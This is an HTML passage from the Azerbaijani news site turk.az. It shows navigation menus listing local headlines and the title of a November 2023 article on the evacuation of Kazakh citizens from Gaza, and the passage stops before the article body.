        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58998"><a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/">Cəmiyyət</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_8 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "3";
block_tdi_8.block_type = "td_block_mega_menu";
block_tdi_8.post_count = "5";
block_tdi_8.found_posts = "1890";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "378";
tdBlocksArray.push(block_tdi_8);
</script><div id=tdi_8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/qht-agentliyinin-musahid%c9%99-surasinin-yeni-t%c9%99rkibi-formalasib/"  rel="bookmark" class="td-image-wrap " title="QHT Agentliyinin Müşahidə Şurasının yeni tərkibi formalaşıb" ><img class="entry-thumb" src="[data-uri]" alt="Qeyri-Hökumət Təşkilatlarına (QHT) Dövlət Dəstəyi Agentliyi" title="QHT Agentliyinin Müşahidə Şurasının yeni tərkibi formalaşıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/09/qht-agentliyi-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/qht-agentliyinin-musahid%c9%99-surasinin-yeni-t%c9%99rkibi-formalasib/"  rel="bookmark" title="QHT Agentliyinin Müşahidə Şurasının yeni tərkibi formalaşıb">QHT Agentliyinin Müşahidə Şurasının yeni tərkibi formalaşıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/qht-l%c9%99r%c9%99-dovl%c9%99t-d%c9%99st%c9%99yi-yeni-mexanizm-%c9%99sasinda-aparilacaq/"  rel="bookmark" class="td-image-wrap " title="QHT-lərə dövlət dəstəyi yeni mexanizm əsasında aparılacaq" ><img class="entry-thumb" src="[data-uri]" alt="Qeyri-Hökumət Təşkilatlarına (QHT) Dövlət Dəstəyi Agentliyi" title="QHT-lərə dövlət dəstəyi yeni mexanizm əsasında aparılacaq" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/09/qht-agentliyi-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/qht-l%c9%99r%c9%99-dovl%c9%99t-d%c9%99st%c9%99yi-yeni-mexanizm-%c9%99sasinda-aparilacaq/"  rel="bookmark" title="QHT-lərə dövlət dəstəyi yeni mexanizm əsasında aparılacaq">QHT-lərə dövlət dəstəyi yeni mexanizm əsasında aparılacaq</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/haciqabul-golunun-b%c9%99rpasi-muzakir%c9%99-olundu/"  rel="bookmark" class="td-image-wrap " title="Hacıqabul gölünün bərpası müzakirə olundu" ><img class="entry-thumb" src="[data-uri]" alt="Hacıqabul gölünün mövcud vəziyyəti və bərpası yollarına həsr olunmuş dəyirmi masa" title="Hacıqabul gölünün bərpası müzakirə olundu" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/orxus-tedbir11-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/haciqabul-golunun-b%c9%99rpasi-muzakir%c9%99-olundu/"  rel="bookmark" title="Hacıqabul gölünün bərpası müzakirə olundu">Hacıqabul gölünün bərpası müzakirə olundu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycanin-qht-numay%c9%99nd%c9%99l%c9%99ri-abs-prezidenti-donald-trampa-aciq-m%c9%99ktub-yaziblar/"  rel="bookmark" class="td-image-wrap " title="Azərbaycanın QHT nümayəndələri ABŞ Prezidenti Donald Trampa açıq məktub yazıblar" ><img class="entry-thumb" src="[data-uri]" alt="ABŞ Prezidenti Donald Tramp" title="Azərbaycanın QHT nümayəndələri ABŞ Prezidenti Donald Trampa açıq məktub yazıblar" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/06/tramp-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycanin-qht-numay%c9%99nd%c9%99l%c9%99ri-abs-prezidenti-donald-trampa-aciq-m%c9%99ktub-yaziblar/"  rel="bookmark" title="Azərbaycanın QHT nümayəndələri ABŞ Prezidenti Donald Trampa açıq məktub yazıblar">Azərbaycanın QHT nümayəndələri ABŞ Prezidenti Donald Trampa açıq məktub yazıblar</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycan-qht-l%c9%99ri-abs-in-lemkin-institutunu-uzr-ist%c9%99m%c9%99y%c9%99-cagirir/"  rel="bookmark" class="td-image-wrap " title="Azərbaycan QHT-ləri ABŞ-ın Lemkin İnstitutunu üzr istəməyə çağırır" ><img class="entry-thumb" src="[data-uri]" alt="ABŞ-ın Lemkin İnstitutu" title="Azərbaycan QHT-ləri ABŞ-ın Lemkin İnstitutunu üzr istəməyə çağırır" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/lemkin-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycan-qht-l%c9%99ri-abs-in-lemkin-institutunu-uzr-ist%c9%99m%c9%99y%c9%99-cagirir/"  rel="bookmark" title="Azərbaycan QHT-ləri ABŞ-ın Lemkin İnstitutunu üzr istəməyə çağırır">Azərbaycan QHT-ləri ABŞ-ın Lemkin İnstitutunu üzr istəməyə çağırır</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58999"><a href="https://www.turk.az/bolme/hadis%c9%99/">Hadisə</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"20","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "5";
block_tdi_9.found_posts = "894";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "179";
tdBlocksArray.push(block_tdi_9);
</script><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/samaxida-z%c9%99lz%c9%99l%c9%99-olub/"  rel="bookmark" class="td-image-wrap " title="Şamaxıda zəlzələ olub" ><img class="entry-thumb" src="[data-uri]" alt="zəlzələ" title="Şamaxıda zəlzələ olub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/04/b7d9899c-85b1-4d4f-bc87-334ad1db0865-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/samaxida-z%c9%99lz%c9%99l%c9%99-olub/"  rel="bookmark" title="Şamaxıda zəlzələ olub">Şamaxıda zəlzələ olub</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/masazirda-yasayis-binasinda-yangin-bas-verib-25-n%c9%99f%c9%99r-t%c9%99xliy%c9%99-olunub-1-i-tustud%c9%99n-z%c9%99h%c9%99rl%c9%99nib/"  rel="bookmark" class="td-image-wrap " title="Masazırda yaşayış binasında yanğın baş verib, 25 nəfər təxliyə olunub, 1-i tüstüdən zəhərlənib" ><img class="entry-thumb" src="[data-uri]" alt="yanğın" title="Masazırda yaşayış binasında yanğın baş verib, 25 nəfər təxliyə olunub, 1-i tüstüdən zəhərlənib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/03/yangin-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/masazirda-yasayis-binasinda-yangin-bas-verib-25-n%c9%99f%c9%99r-t%c9%99xliy%c9%99-olunub-1-i-tustud%c9%99n-z%c9%99h%c9%99rl%c9%99nib/"  rel="bookmark" title="Masazırda yaşayış binasında yanğın baş verib, 25 nəfər təxliyə olunub, 1-i tüstüdən zəhərlənib">Masazırda yaşayış binasında yanğın baş verib, 25 nəfər təxliyə olunub, 1-i&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/salyanda-yol-q%c9%99zasi-olub-9-n%c9%99f%c9%99r-x%c9%99sar%c9%99t-alib/"  rel="bookmark" class="td-image-wrap " title="Salyanda yol qəzası olub, 9 nəfər xəsarət alıb" ><img class="entry-thumb" src="[data-uri]" alt="qəza" title="Salyanda yol qəzası olub, 9 nəfər xəsarət alıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2021/01/qeza-e1609703374322-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/salyanda-yol-q%c9%99zasi-olub-9-n%c9%99f%c9%99r-x%c9%99sar%c9%99t-alib/"  rel="bookmark" title="Salyanda yol qəzası olub, 9 nəfər xəsarət alıb">Salyanda yol qəzası olub, 9 nəfər xəsarət alıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/agdamda-mulki-s%c9%99xs-minaya-dus%c9%99r%c9%99k-x%c9%99sar%c9%99t-alib/"  rel="bookmark" class="td-image-wrap " title="Ağdamda mülki şəxs minaya düşərək xəsarət alıb" ><img class="entry-thumb" src="[data-uri]" alt="mina" title="Ağdamda mülki şəxs minaya düşərək xəsarət alıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/12/mina-1-e1608318955709-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/agdamda-mulki-s%c9%99xs-minaya-dus%c9%99r%c9%99k-x%c9%99sar%c9%99t-alib/"  rel="bookmark" title="Ağdamda mülki şəxs minaya düşərək xəsarət alıb">Ağdamda mülki şəxs minaya düşərək xəsarət alıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/x%c9%99z%c9%99r-d%c9%99nizind%c9%99-z%c9%99lz%c9%99l%c9%99-olub-9/"  rel="bookmark" class="td-image-wrap " title="Xəzər dənizində zəlzələ olub" ><img class="entry-thumb" src="[data-uri]" alt="zəlzələ" title="Xəzər dənizində zəlzələ olub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/04/b7d9899c-85b1-4d4f-bc87-334ad1db0865-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/x%c9%99z%c9%99r-d%c9%99nizind%c9%99-z%c9%99lz%c9%99l%c9%99-olub-9/"  rel="bookmark" title="Xəzər dənizində zəlzələ olub">Xəzər dənizində zəlzələ olub</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-59000"><a href="https://www.turk.az/bolme/sosial/">Sosial</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_10 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"31","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_mega_menu";
block_tdi_10.post_count = "5";
block_tdi_10.found_posts = "280";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "56";
tdBlocksArray.push(block_tdi_10);
</script><div id=tdi_10 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/naxcivanda-sosial-qaygiya-ehtiyaci-olan-usaqlar-ucun-bayram-t%c9%99dbiri-t%c9%99skil-edilib/"  rel="bookmark" class="td-image-wrap " title="Naxçıvanda sosial qayğıya ehtiyacı olan uşaqlar üçün bayram tədbiri təşkil edilib" ><img class="entry-thumb" src="[data-uri]" alt="Naxçıvanda sosial qayğıya ehtiyacı olan uşaqlar üçün bayram tədbiri təşkil edilib" title="Naxçıvanda sosial qayğıya ehtiyacı olan uşaqlar üçün bayram tədbiri təşkil edilib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/naxcivan-teddbir-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/sosial/" class="td-post-category" >Sosial</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/naxcivanda-sosial-qaygiya-ehtiyaci-olan-usaqlar-ucun-bayram-t%c9%99dbiri-t%c9%99skil-edilib/"  rel="bookmark" title="Naxçıvanda sosial qayğıya ehtiyacı olan uşaqlar üçün bayram tədbiri təşkil edilib">Naxçıvanda sosial qayğıya ehtiyacı olan uşaqlar üçün bayram tədbiri təşkil edilib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/leyla-eliyeva-arzu-eliyeva-v%c9%99-alena-eliyeva-xususi-qaygiya-ehtiyaci-olan-usaqlar-ucun-t%c9%99skil-olunan-bayram-s%c9%99nliyind%c9%99-istirak-edibl%c9%99r/"  rel="bookmark" class="td-image-wrap " title="Leyla Əliyeva, Arzu Əliyeva və Alena Əliyeva xüsusi qayğıya ehtiyacı olan uşaqlar üçün təşkil olunan bayram şənliyində iştirak ediblər" ><img class="entry-thumb" src="[data-uri]" alt="Leyla Əliyeva, Arzu Əliyeva və Alena Əliyeva xüsusi qayğıya ehtiyacı olan uşaqlar üçün təşkil olunan bayram şənliyində iştirak ediblər" title="Leyla Əliyeva, Arzu Əliyeva və Alena Əliyeva xüsusi qayğıya ehtiyacı olan uşaqlar üçün təşkil olunan bayram şənliyində iştirak ediblər" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/yeniilsenliyi-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/leyla-eliyeva-arzu-eliyeva-v%c9%99-alena-eliyeva-xususi-qaygiya-ehtiyaci-olan-usaqlar-ucun-t%c9%99skil-olunan-bayram-s%c9%99nliyind%c9%99-istirak-edibl%c9%99r/"  rel="bookmark" title="Leyla Əliyeva, Arzu Əliyeva və Alena Əliyeva xüsusi qayğıya ehtiyacı olan uşaqlar üçün təşkil olunan bayram şənliyində iştirak ediblər">Leyla Əliyeva, Arzu Əliyeva və Alena Əliyeva xüsusi qayğıya ehtiyacı olan&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/heyd%c9%99r-eliyev-fondunun-vitse-prezidenti-leyla-eliyeva-samaxida-insa-olunan-korp%c9%99l%c9%99r-evi-usaq-bagcalarinin-acilisinda-istirak-edib/"  rel="bookmark" class="td-image-wrap " title="Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq bağçalarının açılışında iştirak edib" ><img class="entry-thumb" src="[data-uri]" alt="Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq bağçalarının açılışında iştirak edib" title="Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq bağçalarının açılışında iştirak edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/08/leyla-aliyeva-samaxi-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/heyd%c9%99r-eliyev-fondunun-vitse-prezidenti-leyla-eliyeva-samaxida-insa-olunan-korp%c9%99l%c9%99r-evi-usaq-bagcalarinin-acilisinda-istirak-edib/"  rel="bookmark" title="Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq bağçalarının açılışında iştirak edib">Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/leyla-eliyevanin-t%c9%99s%c9%99bbusu-il%c9%99-usaq-v%c9%99-yeniyetm%c9%99l%c9%99r%c9%99-velosipedl%c9%99r-h%c9%99diyy%c9%99-olunub/"  rel="bookmark" class="td-image-wrap " title="Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub" ><img class="entry-thumb" src="[data-uri]" alt="Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub" title="Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/05/velosiped-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/sosial/" class="td-post-category" >Sosial</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/leyla-eliyevanin-t%c9%99s%c9%99bbusu-il%c9%99-usaq-v%c9%99-yeniyetm%c9%99l%c9%99r%c9%99-velosipedl%c9%99r-h%c9%99diyy%c9%99-olunub/"  rel="bookmark" title="Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub">Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/leyla-eliyeva-v%c9%99-arzu-eliyeva-h%c9%99ssas-qruplara-aid-s%c9%99xsl%c9%99rin-yaradiciliq-prosesi-il%c9%99-tanis-olublar/"  rel="bookmark" class="td-image-wrap " title="Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi ilə tanış olublar" ><img class="entry-thumb" src="[data-uri]" alt="Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi ilə tanış olublar" title="Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi ilə tanış olublar" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/05/leyla-arzu-dost-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/sosial/" class="td-post-category" >Sosial</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/leyla-eliyeva-v%c9%99-arzu-eliyeva-h%c9%99ssas-qruplara-aid-s%c9%99xsl%c9%99rin-yaradiciliq-prosesi-il%c9%99-tanis-olublar/"  rel="bookmark" title="Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi ilə tanış olublar">Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.turk.az/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Axtarış" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.turk.az/">
            <img class="td-retina-data" data-retina="https://www.turk.az/wp-content/uploads/2018/02/logo-retina-300x99.png" src="https://www.turk.az/wp-content/uploads/2018/02/logo.png" alt=""  width="272" height="90"/>
            <span class="td-visual-hidden">TURAN</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_11 td_block_template_1">
<style>.tdi_11.td-a-rec{text-align:center}.tdi_11.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_11 .td-element-style{z-index:-1}.tdi_11.td-a-rec-img{text-align:left}.tdi_11.td-a-rec-img img{margin:0 auto 0 0}.tdi_11 .td_spot_img_all img,.tdi_11 .td_spot_img_tl img,.tdi_11 .td_spot_img_tp img,.tdi_11 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_11.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="https://www.ecosistemngo.org/" target="_blank"><img src="https://www.turk.az/wp-content/uploads/2023/10/eco-banner.png"/></a>
</div></div>
</div>                </div>
                    </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-1 ">
            <div class="td-crumb-container"></div>
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-59928" class="post-59928 post type-post status-publish format-standard has-post-thumbnail category-turan tag-qazaxistan tag-qzza tag-txliy" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://www.turk.az/bolme/turan/">Turan</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Qazaxıstan vətəndaşlarının Qəzzadan təxliyəsi başlayıb</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-13T17:19:17+04:00" >13 Noyabr 2023</time></span>                                                        </div>

            </header>


        </div>

        

        <div class="td-post-content tagdiv-type">
            <div class="td-featured-image-rec">

